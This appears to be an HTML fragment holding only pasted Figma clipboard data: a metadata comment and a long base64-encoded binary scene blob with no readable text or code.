									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/5QApU1mT0iamWUEmu5o8aTI+CuR6TU3KmKzKBDIrLN+eUjL33takrJHJDLKwoSbljK/p0RZNNClvPEptOVtpUsFoyw2y7lNNnjYxzQNysKMmz0QlVcxc1vOOm6RJReMdxqdxb02eNfHJBrJ1oCbPGQtoW/JgTSoZwpi6wzSpbGKaF+TESE2qhDK+vzV4rCbPG9vygcyaoEnVqKTEk9U9qwdP06SasZoxvTdHk+omPhynbqomMWYcejRxuSZB41GOk7xBE9eMw8hd36ZJrIkcx/l+tyYvmHGYB8v2a1LD5AFzNPGYJi+aHGVMz5zV5CUTU0ah1nVNXlZRsMP261dMFEiS7mvyqiFROHk/tzWpabRlBmkQoclrxupIkKcya/K6mWlWkOpZNallohAAOZpTkzfMXpUNpEE+TWobCyhTIWwPqWNkWCJNKKxJXbMf5AV5pagmb4byLcUqXFyTesbq/CBPRmvyVlTS4JGzGB9YHXY61zfxcUAefUqTBqEMSbHer6DJ2yZDKFPuWU3eMTK5QeKraPKuyURacKm6Ju8ZCxifCi9o0lDFJ9PLmrxvZloApNCrmsSZ+GQBWV5Lkw/[base64]/pZi6tp0s5YwOp2VGNNPjPzYQ3bpY0m7UM52s96fpAmHYwFBUEWj9OkY1SPmENvMhNRj87RpJPJxFwgDXdq0jnka8z0kiafG9tYw7a2NOliCGvL/WHR/sIQVk+1c2nS1cyHMjOKa9JNyRR9XJPuRoY1X/dKmvQwPsgCkhbUJMn4mrXljDc1+dLElLXlnThNegZCKQ+zP9aoV8CMVBBo0Cca9QYy7k62jnXUqE/[base64]/+qHkvaHyBI0mQqEkNoOSPFWjn6BQgsJQVp6t0c+QklDSwvJLNJoEFLJw6zqNJkOhWMjy+PxGjaZASsygD90MjaYCiQ+ZosUPaDTNnxel/jis0XRfip5feFqjX2CGeJ4Wxl3QaAaQWEhvdL2i0Uwg8QbdW+a2RrN8M7j0jtzT6FdImaWHqs7WaDaQjMWSpmrY8TcHxsv6Yk3zeWaN5gKJe1m+1cyl0TwgSZvsQF/[base64]/AEm8IoGebqTRn/5YrKef7qHRbkiJe/lS+OJajfYAyVisQBdHaLQXCiWULHUbltRoH5CMxfp497Ma7QeS3GCxO6q+RgcwlmRvHqCUjhodBJIos9zNPEajQ3CvCQreTk/V6DDGkqAQ7V6m0V8+osJRGRod8RXS+C5HNToKKTGe1VfRgEbHgGTKWYEaZdHoOIyXoPB95p2HNToBJDsbi/W0chqd9M2gVNlKGp3ypfjK+eyrGp2GGbJv5AXq+5ZGZ6DQ5CFe7DbU6G9IifH5gfI31egsxjKvCmB8N43OAUm8WHBeHaTReSCTNhhrvEYXMJakDaVKzdTooi/[base64]/IDFD5hWWvSkwQ+ZFbxQZptEAIPFGAaBqIzQaCIUhMwZO0OgrIDGD8+o9VaNB/rxYH1abodHXGMtkLxw1T6PBQGJGQaCsizUaAmSut6ix0zX6BmZIitLzc9dqNBRSIc/HbdFomG8hq+W82zX61keU2hi2i37nI86r926NhmMsmRelKh7WaISWOnNUo5G+FL0x5m+NRgGJN+j5pRc0Go0pi+cZ5bk3NBoDKYkyl0PcPY3GwgyzHFKwAWs0DlIyVkGgPI5G44GM51OsKZEafQ8zxPMsAo+HnQ4TgMRCFktNw7aUH6DQBCXFqpRXox9hoTiqEFCe/[base64]/BxotADJvD3B3+EijhUAhM2o212iRNiOypUaLIRUyI/ipRkuAxAx6I0d7jZZCoXiDr8W8n2T4KNWPVyagtEkapUGhZC9P80aLNUqHQvE835ilrddoGaQkXvw6e8YejZYDGQtRLF3VaAUUioWs2cre1WglpMQMvgc4kUmjVUDiQ+6H63JrtNqfF6WS8mu0xpfi24PGxTRaCzPE89zZ7JIarQMSC7kflnhCo/VA4g3uojvKa7TBN4Ob3sCKGv0GKbO+UDlU0WgjkIzFg6NIjEabYLwsItY2I17WaDOQuJcvnSrX12gLkKQNzRgTp9FWjCVmcO99sYlGv8N4s/[base64]/fzL/4mzUcXYIbZ54EyNLoIJDnv/QBMo0sYS3KDl/16H2p0GVIyL+8nYBpdAZJlzsv+qSiNrkKhOIpX6VaFNLoG42XK3q/ANLoOhZIbvGWnvKHRP1AoCcBv5F77RKMbkJKc934IptFNoJCFU9dodAsKxULvp2Aa3YaUmOH9FkyjO0DiQ97Nr+bU6K4/L97NmxfU6J4vxbt5qdIa3YcZ4nmeRK2f1ainYyzkqTejuka9gMQbPEazhzmqt2PM4Jdm3etr1AdSklEcq1FYlPsCyVi8So+L16ifY3YAHqPfddYoGUjcy2t7xlCN+gNJ2tCMcRM1SsFYYga/vDs7U6MBMF4SmxbGLNBoIKTEQr496J6u0VdAsgPQ85s3azQIZojn+fZg0EGNvgaSHYDuTbuo0WAoFPdyW85paTQEUjIvbkRJmTX6BlJiBnfsMrk1GgokU6bCMQU0GuYrpNS9Yhp960txn08sqdF3kJKc5z7foqxGwyFlMgoHYkWNRgCJD7nPl6ms0UgolChzn5/sajQKSJYDN9jrNTUajXhJsnGfnxWWh2O01L23NRrrS3GfX9hQo3GwUDxP97ZootF4IHEvFeZspdH3vkLu8+s+1WgCzJAoc58/2FGjH4DMPo8vg5I0+hFjiaMYr8a9NZoIKYkXK72tAzX6yTeDFiYP1uhnHzHK7jCNJmEsibL3qzGNJkPKLIf+1uCxGk2BlFjo/W5Mo6mw0LwlhtQ0jaYBifGM8r05Gk0HknhxrLqpGv3ij0X3Ji7XaAakxL0cK3mDRjOBZCyG8vo2jWZBoYSSY32/W6NfgWQs5say/RrNBpLcYPYmHtNoDsaS7GWUz5zVaC6QRJlBqXVdo3lwbygodtg+Px9jSVCIku5rtMBHPM0/tzVa6CvkDbFBhEaLICXGs6h4KrNGi4FkyvyCpnpWjZbAeAkKb21Hc2q0FEh2NtYbDfJplOqbQakKYbtNmi/Fu96EwhqlwwzZN1hvvFJUo2VQaPIQ9+XiGi2HlBjv/Z5MoxUYy7wlhvFhB/1KIIkX66hHn9JoFZBJmxTr/[base64]/twgfZQCZRYQvuTJptAsKJXu9X5lp9McDC1Hc1tPoTygUC73fmWm021fIr8baORrtgUITL3zJVUejvUDGUfhCbbhG+4DEDO+3ZhrthxkyLxacNyI0OgAk3vB+babRQSg0ZuALtWoaHQISM1hIj2qs0WF/XqyWu7TR6C+MZbKXvzjT6AiQmOH95Eyjo0DmXSXq3jkaHYMZkqL8yq/hTo2OQ8p4HlO+pNEJ30JWy60tjU76iBXs/rAEOOUjFma1c2l0GmPJvCg1o7hGZ7RU0cc1+tuXYlXZvZJGZ4HEG/L6KKjROUxZPM8KdsabGp2HlESZFeydOI0uwAyzHGD8xxpdhJSM5f38TKNLQMbz/PmZRpdhhnieFu7vp9EVILGQJfHmkRpdhUITFHhjikbXYKE4qhDQoFkaXYdCk4d497VSo3+AZCxxb1gC3MBYD9x7RKObQDJlXhDSzmh0Cwplx/Z+fqbRbSA5sllUlM+k0R0gkeK5PCyXRncxlgSFRYVdQKN7QGIGa7YShTW673uDRcXeohr1jDCeZwHz7mMa9Yow7mVlfq+sRr0hZRyFsqeSRn0gZRyFGjss2foCiYV8VbWuhkb9oNAc2ZCqpVEypOTIpqNKhO2H/[base64]/IPY2+h5RZeigCbY0mAMlYLHuqhh2IP8B4WV8sez7PrNGPQOJeVno1c2k0EUjShm/Mvsin0U8YS8xglVKnoEY/w3izLaPgfEijSZASC1n2PFNEo8lAssxZSEcW12gKzBDPs47qVEKjqUBSHrCqDDyh0TQoFPdyXnvKaDQdUjIvmpGngka/QErM4JRPVtRoBpBMmQonhO02M32FlNpeVaNZvhTrwwExGv0KKcl5XhAia2g0G1Imo/AV0ksazQESHzLKJ1/RaC4USpR5u3mslkbzgGQ58Ca1pa5G8xEvSTbv52caLdBSb72j0UJfip4v955Gi2CheJ7ujfxAo8VA4l4q3NNYoyW+QkZ5QRONlsIMiTK/5awRr1EqkJxfdNSlBI3SMJY4ivEKtNYoHVISL17oqrbTaJlvBi0s0F6j5T5ilC910GgFxpIo80K3trNGKyEVWg6ju2i0ClJioffzM/5/yj5aDQvNiwXU2OM0WgMkxrPGnp1Ho7VAEi/v52carfPHYo39dA+N1kNK3Ms30hfXarQBSMZiLbo4QqPfoFBCybq3YUmNNgLJWKyWdz+r0SYgyQ3WvaPqa7QZY0n2ej8/02gLkESZdW/mMRpthXtNUPBifKpGv2MsCQrR7mUabfMRFY7K0Gi7r5DGdzmq0Q5IifGsvooGNNoJJFPmV5mNsmiUAeMlKHxleudhjXYByc7Goj2tnEZ/+GZQqmwljf70pfiK++yrGu2GGbJveD8/02gPFJo8xAvkhhrthZQY7/38TKN9GMu8WIDx3TTaDyTxYsF5dZBGB4BM2mCs8RodxFiSNpQqNVOjQ74UXyBHhMXrMJCkKM14bptGfwGJGayWy/6l0RGMFYrXoIsaHQWSKXs/P9PoGBRKvFilLIzU6DiQ7NisYGfl1OgEkJjBAqZMIY1OAskJy/JgYymNTvlm8HXfmdIanYaUTJlm2BU1OgMkZlDqVjWN/gYSKRbSeV/W6CzGEs/[base64]/PXatRz0jl+bgtGvWKNBayWs67XaPePqLUxrBdtI+POK/euzXqi7FkXpSqeFijflrqzFGNkn0pemPM3xr1BxJv0PNLL2iUEmk8zyjPvaHRAEhJlLkc4u5pNBBmmOWQgg1Yo68gJWN5Pz/TaBCQ8Tx/fqbR1zBDPM8i8HjY6TAYSCxksdQ0bEsZAoUmKClWpbwafQMLxVHez880GgqFJg/58zONhgHJWKzZKhXT6FuMZdyLr9Qf1eg7IJky66hiJTUaDoWyY7Mwe+cJjUYAyZFNqciyGo0EEinWUVWe1mgUxpKg0IwLFTUaDSRmsGa7/5xGY3xv0PP7Kms0FmOJ5+newtU1GgeF4l466pyr0XhIhRyV8JJG30Mq5KgaNTWaACQW8grz1usa/QCF5sjmz880+hFScmTTUV/W02gipMRRvLUtelujn4DkTPF+fqbRz0Dm7QHuDh9pNAkoZEbN5hpN1mZEttRoCqRCZgQ/1WgqkJhBb+Ror9E0KBRv8LWY9xfs+Gi6H69MQGmTNPoFCiV7eZo3WqzRDCgUz2cBSluv0UxISbz4vfmMPRrNAjIWoli6qtGvUCgWsmYre1ej2ZASM/ge4EQmjeYAiQ+5H67LrdFcf16USsqv0Txfim8PGhfTaD7MEM9zZ7NLarQASCzkfljiCY0WAok3uIvuKK/RIt8MbnoDK2q0GFJmfaFyqKLREiAZiwdHkRiNlsJ4WUSsbUa8rFEqkLiXL50q19coDUjShmaMidMoHWOJGdx7X2yi0TIYb/ZeHAHNNFoOKbGQ51fWVhqtAJK1TM/PbavRSpghnpcaoItGq4CkBqB7p/[base64]/sC5zT6NdQHJIcfta62j0B8YSR3E/3BWp0Z+QknjxJMqRVaPdvhk8sk9n02iPj3jqrc2h0V6MJVHm24PRYVvKPkhxOWTOkiUQqCt/e2H432ho2V8WqfChk//G7Fqrzrapmvrki13fWBv9w8pM3er0sqyyVnnry0DPQKBXwOodsPoErL4Bq1/ASg7w715MCVgDAtYPAWsSjpGNAcuKeqgG/F5ubhBDWzY7R7o+F2u/l7OcG+o82WhI0N70Y2RsqINnvYfRWtZp2wpc3vG1+2KT46nO1btvS6f+4uLu5LFrYpxfLu0I/lqzabDe1yODAEGn5ycxwW75y7ts25zs5soHTx/42eUTtbKvckXk82WHXOqYN/6CK0rPd7/vchS2zpnH50gn9fXN3hODWp90KfLNqmuu6NhZx46lUrYyCjsclk+IHRShYdQhllIpSCpHYevN6ptVnYLOo7PnSudgqXUuQhp0ZhbdK+axFfXsPNLvF5dPfPfQGteBe9yHKxwQm9liVvWlk8N+ynuibV5HRNiKDnY+X/aIiyXEJ4NO8t9vybDUwZZRDLy6cJ57bNI+1+707Sg3peAe1ykW19zN1GuX+/yAGu5jUStdh0pe/mqGKIt8d7Brs4NIWfaY0aMlaNLJ0/Cma5efW8wNdS7v2OI6BWbVlE9+rfmj+1vne669Nnq2eNv2h7Z+Q8jXv/EPBmnt2rWy29JxDpaKgh0F3DOPP+M2Pb4t6CDF3bvTPgtm6jVcWofWsQP3Mm5B+7lnr7gJQ9sEnRPbjtDpMbWr/OZm+7NkjDNv/K/8IPXq3e+kdXrEVpLOzQZHg3SG5A3HZvvaX129RMr2508u58aRkDcZwQaLD4offiiCNCkc8a7M5PCbJpH231wmHQTV5ZMOZ/Vb52Uu200/9nNtdjg7Lxviqx9irOOkk6tcRbfvio2uM+KlbO7EVxYirBGY+DeujQyWDiK43V2wYaEbsFZ4j3bLP0tkfWXWfrhy0ZVisbQCOVlTOmyzzBjn2uwgXJb96OyKDzrLJ4xxkZMVY4edS4NxZWO3bN7sOhenPA6h/YhdYWmdj5Zmkc64NVZsgVnrXfj0gstUZit5wQ6UWjbTFq3XEfXs/Nwu3S25b4kr6hOGznSpbfqlYdLC2JbS6T38JVfU081Uz1bUswOlXrah9TrMLZuLJ9ShlyS+3184icz/0H114RXX+XBIb4kNHcHWKdv/D+msvnYK+re6Dh9DSrhPH4iIzVXusuvEHMol/vMdagWsD60AB8XganQaFuqAeAitZQVqVxkQpG/t1ddKYzqm80Hzh2NtolCHyLqK6DHlOJiDXUQ65ece8NJtwYbrklXceyQha1fJEsvH2Zba94X3Ac4jeYKJLSLclagD+mKcJcXXco6pFGOLMCdLB0+56R2/jXEmvlLZXRv9NLbMR5iFQZnU2beeXyaTCnVC8w11xIeUfufocQ7qlpgNH1I/Z8EB2VqBY5PGyvbjMIvZ2fbPToQJGxTjRU1sZT7snLo9zeUTbfOudkWESUIdbJ3BIxOlc3HKq1gv2AYpz22QrWyD7IxbEy1PyCgU4bDUwdaa5FgBdMQNTGruJ6mYKNr4oA2nBBOGngs6dCjWW3D5hCJuh1ZDgwjQy7Lb3M/oIq3TLPco6bRsMZkWBpGEC9wPh6wKsl1SPJJZucBFLSEWvl/1OddZufFHbAyvuCNe+srF5d+1PxzyonuzQTNv+8bmJvKfBQe6zqIrPcRmttQjHzCJcfQEc9h/011PiI/330yS1kGgpMOziKngVJu/wR088rzb6dvdkko2d5F8fVa4zpz2UyXTKMvW6builnR4Zqd33Ok6dT/O7X609DeX7d6ti7wPVl+b6q7c+CjcPcF1OCM360iXG/WoxGHemfLEMymu80HzVCyMnnLCvlCpsesgEtgPgowInsjsfYB9NIjpYoZ3Y8QgBsKPjLUPp9XZt254CccOlpdlxxz6/UEHuR